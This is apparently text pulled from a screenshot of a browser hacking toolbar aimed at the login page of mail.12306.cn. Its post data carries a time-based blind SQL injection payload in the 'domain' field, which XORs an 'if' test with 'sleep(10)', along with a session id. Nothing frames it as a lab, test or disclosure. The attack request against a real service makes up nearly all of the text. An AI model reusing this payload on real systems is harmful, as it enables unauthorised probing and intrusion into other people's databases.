 正在连接...
mail.12306.cn/app/mail/login
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://mail.12306.cn/app/mail/login
Split URL
Execute
Enable Post data Enable Referrer
Post data
domain=aaa'XOR(if((select 1 from dual)=1,sleep(10),0))XOR'bbbb&id=1&lang=zh_cn&pwd=1&remember=on&sid=10aa986d7b123ef9b84b86fcb1009ba4&style=classic